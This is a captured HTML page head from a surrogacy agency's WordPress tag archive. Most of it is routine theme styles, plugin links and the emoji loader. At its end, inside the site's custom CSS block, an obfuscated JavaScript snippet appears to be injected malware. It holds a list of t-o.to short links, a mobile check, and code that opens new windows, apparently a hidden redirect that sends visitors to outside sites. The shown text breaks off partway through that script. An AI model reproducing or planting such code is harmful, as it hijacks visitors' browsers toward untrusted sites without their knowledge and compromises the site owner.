

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/
body_size: 87648
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Pay Santa Clarita CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Pay Santa Clarita CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/","url":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/","name":"Surrogate Pay Santa Clarita CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogate Pay Santa Clarita CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogate Pay Santa Clarita CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogate-pay-santa-clarita-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/1552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const 